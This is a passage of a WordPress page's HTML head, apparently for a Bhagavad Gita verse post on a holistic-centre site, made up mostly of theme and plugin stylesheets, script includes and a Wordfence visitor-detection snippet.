.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='module-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/modules-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='sensei-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/frontend.css' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=c69a01b14d6c2ada40945d5462826885' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='kleo-combined-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-sensei-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/lib/plugin-sensei/kleo-sensei.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/gch-kleo/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dwarkadhishholisticcentre.org","hash_tracking":"false","v4_id":"G-8G4H5Y04SX"};/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dwarkadhishholisticcentre.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://dwarkadhishholisticcentre.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwarkadhishholisticcentre.org/wp-json/wp/v2/posts/15014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwarkadhishholisticcentre.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://dwarkadhishholisticcentre.org/?p=15014' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2019%2F03%2F28%2Fbhagavad-gita-verse-1-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2019%2F03%2F28%2Fbhagavad-gita-verse-1-3%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php';</script>

<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dwarkadhishholisticcentre.org/?wordfence_lh=1&hid=7C90D104DE7D3A93981D66CEA7301CE2');
</script>    <meta name="mobile-web-app-capable" content="yes">
	    <meta name="apple-mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
